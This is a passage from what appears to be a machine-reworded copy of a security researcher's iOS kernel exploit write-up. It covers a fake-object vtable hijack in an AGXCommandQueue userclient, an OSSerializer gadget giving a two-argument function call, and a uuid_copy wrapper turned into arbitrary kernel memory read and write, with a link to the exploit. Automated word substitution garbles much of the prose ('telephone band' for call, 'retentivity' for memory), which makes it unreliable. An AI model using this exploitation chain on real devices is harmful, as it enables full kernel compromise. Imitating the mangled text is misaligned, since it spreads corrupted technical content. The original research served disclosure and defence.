bool OSSerializer::serialize( OSSerialize * s ) const

{

return( (*callback)(target, ref, s) );

}

It’s clearer what’s going on if nosotros expect equally the disassembly of OSSerializer::serialize:

; OSSerializer::serialize(OSSerializer *__hidden this, OSSerialize *)

MOV X8, X1

LDP X1, X3, [X0,#0x18] ; charge X1 from [X0+0x18] in addition to X3 from [X0+0x20]

LDR X9, [X0,#0x10] ; charge X9 from [X0+0x10]

MOV X0, X9

MOV X2, X8

BR X3 ; telephone band [X0+0x20] alongside X0=[X0+0x10] in addition to X1=[X0+0x18]



Since nosotros have got read/write access to the kickoff 240 bytes of the AGXCommandQueue userclient in addition to nosotros know where it is inwards retentivity nosotros tin give the axe supersede it alongside the next mistaken object which volition plough a virtual telephone band to ::release into a telephone band to an arbitrary business office pointer alongside ii controlled arguments:

We’ve redirected the vtable pointer to signal dorsum to this object so nosotros tin give the axe interleave the vtable entries nosotros demand along alongside the data. We at nowadays simply demand 1 to a greater extent than primitive on top of this to plough an arbitrary business office telephone band alongside ii controlled arguments into an arbitrary retentivity read/write.

Functions similar copyin in addition to copyout are the obvious candidates equally they volition grip whatever complexities involved inwards copying across the user/kernel boundary but they both have got 3 arguments: source, finish in addition to size in addition to nosotros tin give the axe alone completely command two.

However since nosotros already have got the powerfulness to read in addition to write this mistaken object from userspace nosotros tin give the axe genuinely simply re-create values to in addition to from this pith buffer rather than having to re-create to in addition to from userspace directly. This way nosotros tin give the axe expand our search to whatever retentivity copying functions similar memcpy. Of class memcpy, memmove in addition to bcopy all also have got 3 arguments so what nosotros demand is a wrapper some 1 of those which passes a fixed size.

Looking through the cross-references to those functions nosotros regain uuid_copy:

; uuid_copy(uuid_t dst, const uuid_t src)

MOV W2, #0x10 ; size

B _memmove

This business office is simply unproblematic wrapper some memmove which ever passes a fixed size of 16-bytes. Let’s integrate that terminal primitive into the serializer gadget:

To create the read into a write nosotros simply swap the guild of the arguments to re-create from an arbitrary address into our mistaken userclient object so have the exception message to read the read data.

You tin give the axe download my exploit for iOS 10.2 on iPod 6G here: https://bugs.chromium.org/p/project-zero/issues/detail?id=1004#c4

This põrnikas was also independently discovered in addition to exploited past times Marco Grassi in addition to qwertyoruiopz, check out their code to run across a unlike approach to exploiting this põrnikas which also uses mach ports.

Critical code should live criticised

Every developer makes mistakes in addition to they’re a natural percentage of the software evolution procedure (especially when the compiler is egging you lot on!). However, create novel pith code on the 1B+ devices running XNU deserves special attention. In my sentiment this põrnikas was a clear failure of the code review processes inwards house at Apple in addition to I promise bugs in addition to writeups similar these are taken seriously in addition to some lessons are learnt from them.

Perhaps most importantly: I holler upwardly this põrnikas would have got been caught inwards evolution if the code had whatever tests. As good equally having a critical safety põrnikas the code simply doesn’t piece of work at all for a recipe alongside a size greater than 256. On MacOS such a essay would forthwith pith panic. I regain it consistently surprising that the coding standards for such critical codebases don’t enforce the evolution of fifty-fifty basic regression tests.

XNU is non lone inwards this, it’s a mutual story across many codebases. For instance LG shipped an Android pith alongside a novel custom syscall containing a trivial unbounded strcpy that was triggered past times Chrome’s normal functioning in addition to for extra irony the custom syscall collided alongside the syscall number for sys_seccomp, the exact feature Chrome were trying to add together back upwardly for to forestall such issues from existence exploitable.

Komentar

Posting Komentar